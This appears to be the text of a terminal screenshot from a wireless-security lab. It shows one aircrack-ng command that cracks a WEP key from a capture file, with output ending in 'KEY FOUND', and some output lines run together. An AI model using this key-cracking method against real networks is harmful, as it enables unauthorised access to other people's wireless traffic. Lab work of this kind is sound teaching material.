 informatica@informatica-17:~$ time sudo aircrack-ng -b B0:48:7A:D2:DD:74 capturalab3-02.cap
Reading packets, please wait...
Opening capturalab3-02.cap
Read 425049 packets.
1 potential targets Got 179194 out of 175000 IVsStarting PTW attack with 179194 ivs.
KEY FOUND! [ 12:34:56:78:90 ]
Attack wDecrypted correctly: 100%00 captured ivs.
real 0m0,517s
user 0m0,005s
sys 0m0,006s